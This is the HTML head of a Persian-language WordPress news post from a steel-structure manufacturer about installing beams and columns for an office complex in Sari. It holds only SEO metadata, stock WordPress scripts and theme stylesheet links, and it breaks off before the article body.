

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/%D8%A7%D8%AF%D8%A7%D9%85%D9%87-%D9%86%D8%B5%D8%A8-%D8%AA%DB%8C%D8%B1-%D9%88-%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C-%D9%BE%D8%A7%D8%B1%D8%AA-%D8%AF%D9%88-%D8%A7%D8%B3%DA%A9%D9%84%D8%AA-%D9%81%D9%84/
body_size: 19996
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2718 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/ادامه-نصب-تیر-و-ستونهای-پارت-دو-اسکلت-فل/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/ادامه-نصب-تیر-و-ستونهای-پارت-دو-اسکلت-فل/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta property="article:published_time" content="2021-12-07T11:32:54+00:00" />
	<meta property="og:image" content="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg" />
	<meta property="og:image:width" content="868" />
	<meta property="og:image:height" content="868" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر سایت" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر سایت" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#article","isPartOf":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/"},"author":{"name":"مدیر سایت","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea"},"headline":"ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری","datePublished":"2021-12-07T11:32:54+00:00","mainEntityOfPage":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://petropoulad.ir/#organization"},"image":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg","keywords":["اسکلت فلزی پیچ و مهره ای","تاور کرین","ستون باکس","کارخانه تولید اسکلت فلزی"],"articleSection":["اخبار","اخبار پروژه ها","پروژه بیمه پاسارگاد-ساری"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/","url":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/","name":"ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#primaryimage"},"image":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg","datePublished":"2021-12-07T11:32:54+00:00","breadcrumb":{"@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg","width":868,"height":868},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]},{"@type":"Person","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea","name":"مدیر سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","caption":"مدیر سایت"},"url":"https://petropoulad.ir/author/faramani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری خوراک دیدگاه‌ها" href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
